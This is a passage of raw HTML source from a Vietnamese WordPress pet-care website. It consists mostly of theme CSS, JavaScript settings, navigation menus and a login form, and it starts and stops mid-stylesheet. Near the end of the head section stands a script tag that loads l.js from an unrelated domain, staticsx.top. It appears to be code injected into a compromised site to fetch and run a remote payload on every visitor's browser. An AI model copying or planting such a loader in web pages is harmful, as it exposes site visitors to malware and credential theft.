var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1700884924' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1700884924' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1700884925' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://runghoangda.com/wp-includes/blocks/list/style.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1700884925' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 296px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 696px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #6e415e; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(110,65,94,0.95); } .ftwp-heading-target::before { background: rgba(110,65,94,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1700884925' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://runghoangda.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1700884925' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://runghoangda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://runghoangda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://runghoangda.com/wp-json/wp/v2/posts/3328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://runghoangda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://runghoangda.com/?p=3328' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"5238123548","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"5238123548","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/runghoangda.com\/wp-admin\/","wpRestNonce":"5238123548","wpRestUrl":"https:\/\/runghoangda.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1000};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/runghoangda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/runghoangda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="a2adb757d4";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'LOẠI TRỪ';
    }
</style>

<meta name="google-site-verification" content="fHSHU5yVLOJYuVIRutnHehLLLcZAJjp2_SQoDWe27IY" /><link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://runghoangda.com/wp-content/uploads/2022/01/cropped-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .post .entry-thumbnail{display:none;}

#id {
	position: sticky;
	position: -webkit-sticky;
	top: 55px; 
}


.block-title a, .block-title span, .block-title label {
	background-color: #6e425d;
}

.td-post-author-name{
	text-transform: none;
}

.tomtat {
    border: 2px dashed #6ea03a;
    margin: 0 0 20px 0;
    padding: 10px 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-3328 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack nuoi-meo-can-gi global-block-template-1 tdb_template_1000 tdb-template  tdc-header-template  tdc-footer-template has-ftoc td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuchinh-container"><ul id="menu-menuchinh" class="td-mobile-main-menu"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-72"><a href="https://runghoangda.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://runghoangda.com/cho/">Chó<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2675"><a href="https://runghoangda.com/cho/giong-cho/">Giống Chó</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2673"><a href="https://runghoangda.com/cho/cham-soc-cho-cho/">Chăm sóc cho Chó</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://runghoangda.com/cho/dinh-duong-cho-cho/">Dinh dưỡng cho Chó</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45"><a href="https://runghoangda.com/meo/">Mèo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2678"><a href="https://runghoangda.com/meo/giong-meo/">Giống Mèo</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2676"><a href="https://runghoangda.com/meo/cham-soc-cho-meo/">Chăm sóc cho Mèo</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2677"><a href="https://runghoangda.com/meo/dinh-duong-cho-meo/">Dinh dưỡng cho Mèo</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="https://runghoangda.com/dong-vat/">Động vật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://runghoangda.com/dong-vat/rua/">Rùa</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://runghoangda.com/dong-vat/ran/">Rắn</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://runghoangda.com/dong-vat/ca/">Cá</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://runghoangda.com/dong-vat/bo-sat/">Bò sát</a></li>
</ul>
</li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://runghoangda.com/chia-se/">Chia sẻ</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://runghoangda.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
